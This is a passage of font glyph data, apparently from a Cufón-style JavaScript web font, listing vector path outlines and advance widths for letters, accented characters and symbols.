1,-106r51,0r-111,191r-23,0","w":201},{"d":"122,-288r-17,67r-35,0r2,-67r50,0","w":151},{"d":"33,-198v0,-36,31,-67,69,-67v31,0,56,14,77,42r-36,32v-15,-19,-27,-28,-40,-28v-12,0,-24,8,-22,18v8,44,81,73,81,134v0,43,-36,74,-79,74v-35,0,-64,-18,-86,-51r38,-30v15,23,31,35,48,35v15,0,32,-12,30,-28v-6,-48,-82,-76,-80,-131","w":187},{"d":"91,-265r30,0r-14,86r14,0r-4,26r-14,0r-4,24r-29,0r4,-24r-66,0r4,-25xm84,-222r-38,43r32,0","w":120},{"d":"107,-221v-21,0,-30,17,-33,42r-47,0v3,-49,29,-85,80,-86v42,-1,78,32,74,73v-7,71,-38,81,-97,148r87,0r-6,44r-160,0r4,-34v64,-67,90,-84,120,-136v12,-22,3,-51,-22,-51","w":201},{"d":"113,-190v46,3,96,3,146,3r0,36r-58,0v50,62,0,156,-83,156v-61,0,-103,-42,-103,-100v0,-54,46,-98,98,-95xm170,-97v0,-37,-18,-63,-53,-63v-35,1,-50,27,-50,67v0,39,15,66,52,65v35,-1,52,-28,51,-69","w":265},{"d":"127,-22v-14,31,-68,39,-79,1r-14,91r-46,0r39,-261r46,0r-17,122v-2,39,58,42,71,10v14,-35,17,-90,25,-132r46,0r-29,191r-46,0","w":207},{"d":"78,-172v36,-41,117,-27,112,31v-5,63,-11,161,-38,201v-18,17,-41,20,-66,8r6,-42v27,15,32,-12,36,-42r14,-112v-7,-46,-60,-19,-68,9v-8,26,-14,84,-19,119r-47,0r26,-191r47,0"},{"d":"84,-265v58,0,127,21,174,-5r36,0r-246,288r-36,0r211,-247v-27,5,-54,5,-84,2v8,47,-21,84,-67,85v-31,1,-54,-23,-54,-53v0,-35,33,-70,66,-70xm75,-172v34,3,48,-63,8,-62v-36,-4,-48,60,-8,62xm168,-48v2,-37,30,-68,70,-68v30,0,54,23,53,54v-2,39,-28,68,-68,69v-32,1,-57,-24,-55,-55xm226,-24v34,4,49,-62,8,-62v-35,-4,-50,62,-8,62xm315,-48v-4,-72,123,-97,123,-14v0,39,-28,68,-68,69v-32,1,-54,-25,-55,-55xm373,-24v34,4,49,-62,8,-62v-35,-4,-50,61,-8,62","w":460},{"d":"217,-103v0,85,-112,147,-159,76r-13,97r-47,0r35,-261r46,0r-3,20v18,-16,30,-25,59,-25v49,-2,82,45,82,93xm111,-38v65,6,86,-116,13,-117v-67,-6,-86,116,-13,117","w":237},{"d":"28,-240v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm28,-191r46,0r-25,191r-47,0","w":86},{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm95,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm173,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":266},{"d":"48,-259r48,0r-29,215r80,0r-5,44r-129,0xm96,-125v-2,-29,49,-42,51,-8v5,30,-50,44,-51,8","w":158},{"d":"22,-191r42,0r-3,26v16,-25,32,-37,58,-28r-17,43v-56,-8,-46,96,-58,150r-47,0xm99,-295r57,0r-74,69r-35,0","w":115},{"d":"131,-200v10,-28,-25,-34,-41,-19v-6,6,-9,15,-11,28r28,0r-5,41r-29,0r-21,150r-48,0r21,-150r-19,0r5,-41r20,0v7,-49,32,-79,82,-79v49,0,72,31,64,84r-27,186r-47,0","w":187},{"d":"18,-259r48,0r46,187r100,-187r52,0r-138,259r-43,0","w":252},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm148,-295r57,0r-74,69r-35,0","w":230},{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0","w":256},{"d":"192,-236v55,5,105,32,105,92v0,74,-58,116,-133,118r-4,26r-48,0r4,-26v-58,-5,-102,-34,-103,-92v0,-72,59,-115,131,-118r3,-23r48,0xm138,-192v-45,1,-78,29,-78,73v0,29,21,46,62,50xm187,-192r-17,123v52,-3,79,-28,79,-73v0,-30,-21,-46,-62,-50","w":309},{"d":"134,-185v14,-21,-4,-41,-30,-41v-23,0,-37,11,-43,33r-46,0v6,-47,41,-75,94,-77v43,-1,74,31,77,69v4,51,-79,67,-80,124r-45,0v-4,-62,44,-79,73,-108xm45,-25v0,-15,14,-29,30,-29v16,0,29,14,29,29v0,15,-14,30,-29,30v-15,1,-30,-15,-30,-30","w":201},{"d":"101,-139r43,0r-4,28r-42,0r-15,111r-48,0r15,-111r-43,0r4,-28r42,0r10,-74r-55,0r6,-46r158,0r-6,46r-55,0","w":151},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm248,-303v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":302},{"d":"45,-259r47,0r-35,259r-47,0xm49,-294v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":100},{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0","w":256},{"d":"12,-259r49,0r40,104r74,-104r55,0r-110,156r-14,103r-49,0r15,-103xm106,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":223},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm220,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":266},{"d":"33,-198v0,-36,31,-67,69,-67v31,0,56,14,77,42r-36,32v-15,-19,-27,-28,-40,-28v-12,0,-24,8,-22,18v8,44,81,73,81,134v0,43,-36,74,-79,74v-35,0,-64,-18,-86,-51r38,-30v15,23,31,35,48,35v15,0,32,-12,30,-28v-6,-48,-82,-76,-80,-131xm136,-353r57,0r-74,69r-35,0","w":187},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm172,-353r57,0r-74,69r-34,0xm251,-353r57,0r-74,69r-35,0","w":302},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm70,-226r6,-39r100,0r-6,39r-100,0"},{"d":"30,-70v11,18,31,40,51,24v17,-62,20,-145,32,-213r49,0v-13,74,-15,170,-37,234v-12,34,-66,41,-99,18v-14,-10,-25,-22,-34,-39","w":172},{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0","w":256},{"d":"182,-213r-152,0r6,-46r152,0xm169,-116r-152,0r6,-46r152,0xm153,0r-152,0r7,-46r151,0","w":190},{"d":"33,-198v0,-36,31,-67,69,-67v31,0,56,14,77,42r-36,32v-15,-19,-27,-28,-40,-28v-12,0,-24,8,-22,18v8,44,81,73,81,134v0,43,-36,74,-79,74v-35,0,-64,-18,-86,-51r38,-30v15,23,31,35,48,35v15,0,32,-12,30,-28v-6,-48,-82,-76,-80,-131xm95,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":187},{"d":"20,-151r176,0r0,44r-176,0r0,-44"},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm92,-252v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm129,-243v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31xm152,-381r57,0r-74,69r-35,0","w":237},{"d":"94,-265r28,0r0,335r-28,0r0,-335"},{"d":"27,-167v0,-16,13,-29,29,-29v16,0,30,14,30,29v0,15,-15,30,-30,30v-15,0,-29,-14,-29,-30xm7,-25v0,-16,13,-29,29,-29v16,0,30,14,30,29v0,15,-15,30,-30,30v-15,0,-29,-14,-29,-30","w":100},{"d":"15,-191r152,0r-98,148r90,0r-6,43r-165,0r97,-147r-75,0","w":165},{"d":"32,-259r146,0r-102,214r81,0r-6,45r-148,0r103,-213r-80,0xm130,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":180},{"d":"12,-259r49,0r40,104r74,-104r55,0r-110,156r-14,103r-49,0r15,-103xm59,-353r57,0r32,69r-35,0","w":223},{"d":"76,-259r48,0r-13,98r89,0r13,-98r49,0r-35,259r-49,0r16,-117r-89,0r-16,117r-48,0xm51,-265r-17,67r-35,0r2,-67r50,0","w":273},{"d":"194,-189v0,62,-43,81,-118,80r-15,109r-49,0r35,-259v79,-3,147,1,147,70xm82,-155v48,2,74,-11,59,-47v-11,-12,-22,-11,-51,-11","w":201},{"d":"45,-259r47,0r-35,259r-47,0xm62,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":100},{"d":"13,-90v1,-88,25,-175,105,-175v48,0,71,46,70,103v-2,85,-30,169,-107,169v-49,0,-68,-42,-68,-97xm86,-37v52,-8,66,-115,48,-170v-5,-8,-12,-12,-21,-12v-44,0,-52,77,-54,129v-1,33,4,50,27,53","w":201},{"d":"68,-72r39,0r-3,30r-40,0r-6,42r-49,0r6,-42r-15,0r4,-30r15,0r24,-187r128,0r-6,46r-79,0r-7,54r79,0r-6,45r-79,0","w":172},{"d":"151,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r26,-191r47,0r-3,19v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0xm6,-265r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,16,-25,20,-35r-18,0","w":227},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm151,-295r57,0r-74,69r-35,0","w":237},{"d":"108,-103r-56,55r-26,-26r56,-55r-56,-56r26,-26r56,56r56,-56r26,26r-56,56r56,55r-26,26"},{"d":"104,-160r0,82r-81,0r0,-82r81,0","w":127},{"d":"230,0r-48,0r-46,-187r-100,187r-52,0r138,-259r43,0","w":252},{"d":"17,-127v0,-74,46,-104,123,-108r0,-29r53,0r0,29v82,4,123,40,123,107v0,73,-50,107,-123,108r0,51r-53,0r0,-51v-76,-3,-123,-35,-123,-107xm140,-198v-69,-4,-92,93,-41,129v10,8,24,11,41,12r0,-141xm193,-57v63,5,88,-80,50,-120v-12,-12,-29,-19,-50,-20r0,140","w":333},{"d":"28,-191r46,0r-25,191r-47,0","w":86},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm119,-295r57,0r-74,69r-34,0xm198,-295r57,0r-74,69r-35,0"},{"d":"45,-259r47,0r-35,259r-47,0xm214,-259r48,0r-24,183v3,70,-58,104,-112,68v-14,-10,-25,-22,-33,-38r38,-24v17,24,33,40,51,23v17,-62,20,-144,32,-212","w":273},{"d":"45,-259r47,0r-35,259r-47,0xm91,-353r57,0r-74,69r-35,0","w":100},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm99,-260v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm136,-251v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31","w":237},{"d":"55,70r-77,0r6,-45r28,0r35,-245r-29,0r6,-45r77,0","w":115},{"d":"15,-93v0,-67,40,-91,105,-97r0,-44r51,0r0,45v66,2,106,35,106,96v0,59,-38,93,-105,95r0,66r-52,0r0,-65v-65,-3,-105,-33,-105,-96xm120,-157v-53,-6,-67,79,-38,112v10,10,22,16,38,16r0,-128xm171,-157r0,128v52,5,67,-75,40,-111v-9,-11,-22,-17,-40,-17","w":291},{"d":"35,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm113,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":180},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm230,-303v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":266},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm141,-353r57,0r-74,69r-34,0xm220,-353r57,0r-74,69r-35,0","w":230},{"d":"140,-105v13,-42,-20,-60,-48,-39v-31,24,-27,94,-37,144r-47,0r29,-215r-24,0r3,-27r25,0r3,-23r47,0r-3,23r56,0r-4,27r-56,0r-6,43v36,-41,114,-27,112,31v-2,45,-12,97,-17,141r-47,0"},{"d":"27,-117r95,0r-5,43r-95,0","w":151},{"d":"42,-259r161,0r-3,32r-130,234r-40,-22r112,-199r-106,0","w":201},{"d":"45,-259r47,0r-35,259r-47,0xm20,-284r6,-39r100,0r-6,39r-100,0","w":100},{"d":"289,-144v-1,42,-18,83,-41,105r45,51r-62,0r-20,-23v-86,46,-203,1,-197,-101v5,-88,61,-151,151,-153v71,-2,125,52,124,121xm63,-115v-4,59,60,93,116,68r-39,-43r62,0r14,15v46,-49,24,-147,-52,-144v-60,3,-98,46,-101,104","w":302},{"d":"-2,-82r0,-43r364,0r0,43r-364,0","w":360},{"d":"131,-200v10,-28,-25,-34,-41,-19v-6,6,-9,15,-11,28r28,0r-5,41r-29,0r-21,150r-48,0r21,-150r-19,0r5,-41r20,0v7,-49,32,-79,82,-79v49,0,72,31,64,84r-27,186r-47,0","w":187},{"d":"250,-135v0,85,-49,139,-145,135r-80,0r15,-114r-22,0r4,-30r22,0r16,-115v116,-7,190,22,190,124xm201,-134v0,-58,-36,-83,-99,-79r-9,69r57,0r-4,30r-57,0r-9,69v80,5,121,-20,121,-89","w":267},{"d":"196,-189v0,41,-26,65,-64,73r56,116r-50,0r-55,-113r-5,0r-15,113r-48,0r34,-259v78,-2,147,0,147,70xm84,-155v49,3,73,-12,59,-48v-12,-11,-21,-10,-51,-11xm145,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":208},{"d":"104,-160r0,82r-81,0r0,-82r81,0xm91,-146r-55,0r0,54r55,0r0,-54","w":127},{"d":"17,-259r49,0r41,104r73,-104r56,0r-110,156r-14,103r-49,0r15,-103","w":223},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm77,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm155,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":230},{"d":"33,-198v0,-36,31,-67,69,-67v31,0,56,14,77,42r-36,32v-15,-19,-27,-28,-40,-28v-12,0,-24,8,-22,18v8,44,81,73,81,134v0,43,-36,74,-79,74v-35,0,-64,-18,-86,-51r38,-30v15,23,31,35,48,35v15,0,32,-12,30,-28v-6,-48,-82,-76,-80,-131xm82,26v0,-10,-13,-7,-23,-8r10,-20r29,0r-3,7v11,4,22,12,22,24v0,36,-53,48,-88,30r9,-23v16,6,43,8,44,-10","w":187},{"d":"28,-191r46,0r-25,191r-47,0","w":86},{"d":"32,-259r146,0r-102,214r81,0r-6,45r-148,0r103,-213r-80,0","w":180},{"d":"47,-259r48,0r-13,98r89,0r13,-98r49,0r-35,259r-49,0r16,-117r-89,0r-16,117r-48,0","w":244},{"d":"130,-287v-12,2,-9,10,-9,31r0,347r-26,0r0,-319v-1,-40,18,-74,52,-77v26,-2,32,33,8,35v-14,1,-15,-15,-25,-17"},{"d":"26,-166r166,0r0,166r-166,0r0,-166xm39,-153r0,140r139,0r0,-140r-139,0","w":217},{"d":"45,-259r47,0r-35,259r-47,0xm146,-333v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":100},{"d":"47,-259r42,0r94,176r24,-176r47,0r-35,259r-41,0r-95,-178r-24,178r-47,0xm173,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":266},{"d":"22,-191r42,0r-3,26v16,-25,32,-37,58,-28r-17,43v-56,-8,-46,96,-58,150r-47,0xm99,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":115},{"d":"56,-265r76,0r-6,45r-28,0r-34,245r28,0r-6,45r-77,0","w":115},{"d":"22,-191r42,0r-3,26v16,-25,32,-37,58,-28r-17,43v-56,-8,-46,96,-58,150r-47,0","w":115},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r26,-191r47,0r-3,19v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0xm126,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27"},{"d":"30,-70v11,18,31,40,51,24v17,-62,20,-145,32,-213r49,0v-13,74,-15,170,-37,234v-12,34,-66,41,-99,18v-14,-10,-25,-22,-34,-39xm103,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":172},{"d":"66,-259r44,0r44,181r89,-181r42,0r3,259r-45,0r-2,-155r-77,155r-37,0r-39,-162r-41,162r-47,0","w":323},{"d":"15,-120v-3,-105,129,-188,224,-121v11,8,22,18,32,31r-41,26v-20,-23,-35,-35,-71,-36v-52,-3,-95,48,-95,100v0,62,70,103,125,69v14,-8,25,-20,34,-36r-81,0r6,-46r131,0v-3,81,-56,139,-136,140v-73,1,-126,-54,-128,-127xm240,-327v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":302},{"d":"34,-24v-63,-85,36,-215,139,-159r28,-33r21,18r-28,33v65,85,-35,212,-139,158r-27,31r-20,-18xm142,-147v-51,-23,-98,35,-75,86xm87,-42v54,18,97,-36,75,-86","w":237},{"d":"55,-58v6,29,45,23,67,4r17,37v-39,35,-134,31,-135,-31v0,-26,14,-44,42,-54v-49,-32,-4,-94,51,-94v20,0,37,7,52,20r-23,33v-19,-17,-53,-17,-56,9v-2,16,16,20,34,19r-4,34v-22,-1,-44,3,-45,23","w":157},{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0","w":266},{"d":"27,-167v0,-16,13,-29,29,-29v16,0,30,14,30,29v0,15,-15,30,-30,30v-15,0,-29,-14,-29,-30xm26,-47r36,22r-48,63r-23,-14","w":100},{"d":"72,-238v-12,0,-15,7,-17,20r-32,0v1,-30,20,-47,50,-47v26,0,45,16,46,38v-6,36,-21,39,-54,71r48,0r-4,27r-99,0r3,-21v44,-42,63,-43,73,-77v2,-7,-7,-11,-14,-11","w":120},{"d":"196,-189v0,41,-26,65,-64,73r56,116r-50,0r-55,-113r-5,0r-15,113r-48,0r34,-259v78,-2,147,0,147,70xm84,-155v49,3,73,-12,59,-48v-12,-11,-21,-10,-51,-11xm136,-353r57,0r-74,69r-35,0","w":208},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm194,-353r57,0r-74,69r-35,0","w":302},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm145,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":230},{"d":"155,-167r-44,0v5,-47,11,-69,39,-98r15,13v-10,13,-17,25,-21,35r18,0xm83,-167r-44,0v5,-47,11,-69,39,-98r15,13v-10,13,-16,25,-20,35r18,0","w":172},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96xm49,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm127,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":208},{"d":"175,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":172},{"d":"140,-110r-7,-10r-87,120r-59,0r117,-150r-71,-109r58,0r56,96r13,-96r50,0r-13,96r79,-96r63,0r-105,115r75,144r-54,0r-57,-118r-8,7r-15,111r-50,0","w":334},{"d":"94,7v-70,0,-100,-84,-63,-142v30,-47,58,-86,88,-130r37,25r-62,87v48,-14,88,28,88,74v0,49,-39,86,-88,86xm135,-78v0,-20,-16,-36,-37,-36v-21,0,-41,18,-40,39v0,20,17,37,38,37v21,1,39,-19,39,-40","w":201},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm74,-226r6,-39r100,0r-6,39r-100,0","w":230},{"d":"14,-259r158,0r-6,46r-55,0r-28,213r-48,0r28,-213r-55,0xm42,21r31,0v-3,31,-6,40,-24,54r-8,-9v6,-4,9,-10,12,-16r-15,0","w":151},{"d":"30,-191v0,-64,37,-96,90,-68r-5,39v-22,-18,-38,-8,-38,29r29,0r-5,40r-29,0r-21,151r-47,0r21,-151r-20,0r5,-40r20,0","w":100},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm81,-295r57,0r32,69r-35,0","w":237},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm120,-284r6,-39r100,0r-6,39r-100,0","w":302},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126","w":280},{"d":"63,-176r-28,0r-9,-89r46,0","w":79},{"d":"179,0r-50,0r-31,-117r-63,117r-50,0r108,-191r31,0","w":197},{"d":"48,-259r48,0r-29,215r80,0r-5,44r-129,0","w":158},{"d":"45,-259r47,0r-35,259r-47,0","w":100},{"d":"-70,7r173,-272r30,0r-173,272r-30,0","w":57},{"d":"164,-66v11,-45,-25,-51,-73,-48r-16,114r-50,0r29,-210r-46,0r6,-49r144,0r-7,49r-47,0r-7,49v81,-5,130,15,117,94r-9,67r-50,0","w":235},{"d":"25,-50r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,17,-25,21,-35r-18,0","w":100},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r36,-265r47,0r-13,93v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0xm118,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0"},{"d":"134,-259r178,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-139,0r7,-55r-70,0r-30,55r-52,0xm152,-101r17,-127r-69,127r52,0","w":323},{"d":"12,0r35,-259r50,0r-29,215r87,0r29,-215r49,0r-29,215r53,0r-11,83r-46,0r4,-39r-192,0","w":261},{"d":"60,-115v33,9,51,-37,16,-40v-8,0,-18,4,-31,12r-14,-33v35,-32,115,-27,115,28v0,25,-11,34,-32,44v57,32,23,108,-48,108v-30,0,-52,-7,-67,-22r31,-33v17,19,55,17,60,-8v0,-15,-15,-25,-35,-22","w":169},{"d":"13,-192v-5,-44,48,-98,79,-59r2,-11r35,0r-17,120r-34,0r1,-11v-26,30,-71,3,-66,-39xm70,-234v-26,-1,-33,62,-5,65v26,0,34,-63,5,-65","w":129},{"d":"276,-196v61,0,99,49,89,114r-152,0v-3,47,66,57,94,26r41,21v-29,45,-131,56,-164,7v-19,20,-43,32,-79,33v-60,1,-89,-34,-91,-90v-3,-58,52,-113,108,-111v34,1,57,14,73,35v19,-20,46,-35,81,-35xm319,-116v-10,-46,-85,-48,-100,0r100,0xm107,-38v66,5,86,-114,12,-114v-62,-6,-86,115,-12,114","w":388},{"d":"45,-259r47,0r-35,259r-47,0xm8,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm86,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":100},{"d":"48,-259r50,0r-12,89r82,-89r59,0r-103,113r73,146r-55,0r-58,-121r-6,6r-15,115r-50,0xm145,-348r57,0r-74,69r-35,0","w":222},{"d":"290,-259r-13,93v-8,62,-46,95,-114,101r-9,65r-48,0r8,-65v-65,-9,-93,-45,-85,-109r11,-85r48,0v-2,55,-40,145,32,150r21,-150r48,0r-20,150v72,-3,60,-87,73,-150r48,0","w":295},{"d":"14,-259r158,0r-6,46r-55,0r-28,213r-48,0r28,-213r-55,0","w":151},{"w":100},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm76,-260v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm113,-251v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31"},{"d":"28,-191r46,0r-25,191r-47,0xm129,-245v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":86},{"d":"59,-213v22,4,39,-25,15,-25v-8,0,-13,4,-14,12r-30,0v0,-48,88,-52,89,-4v0,12,-7,22,-21,30v40,24,6,77,-37,74v-29,-2,-47,-17,-48,-47r31,0v1,13,8,20,20,20v11,1,20,-8,20,-19v-3,-12,-12,-16,-29,-17","w":120},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm101,-242v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":230},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm92,-300v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":187},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm78,-226r6,-39r100,0r-6,39r-100,0","w":237},{"d":"12,0r35,-259r50,0r-29,215r86,0r29,-215r50,0r-35,259r-70,0r-5,39r-46,0r5,-39r-70,0","w":244},{"d":"23,-259r45,0r14,168r80,-168r36,0r31,164r57,-164r47,0r-91,259r-40,0r-32,-171r-81,171r-43,0xm129,-353r57,0r32,69r-35,0","w":323},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm106,-353r57,0r32,69r-35,0","w":266},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm205,-245v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":237},{"d":"19,-142v0,-61,95,-70,120,-23r-22,36v-10,-13,-19,-25,-36,-25v-7,0,-15,5,-15,12v13,32,67,42,67,88v0,45,-58,75,-103,51v-10,-5,-22,-14,-35,-28r29,-34v13,17,27,26,43,26v11,1,21,-6,21,-15v-12,-31,-69,-43,-69,-88xm109,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":158},{"d":"52,-262r49,0r-21,133r-33,0r17,-106r-23,0xm48,7r173,-272r30,0r-173,272r-30,0xm244,-109v-12,0,-15,7,-17,20r-32,0v1,-30,20,-47,50,-47v26,0,45,16,46,38v-6,36,-21,39,-54,71r48,0r-4,27r-99,0r3,-21v44,-42,63,-43,73,-77v2,-7,-7,-11,-14,-11","w":302},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102","w":302},{"d":"10,-88v0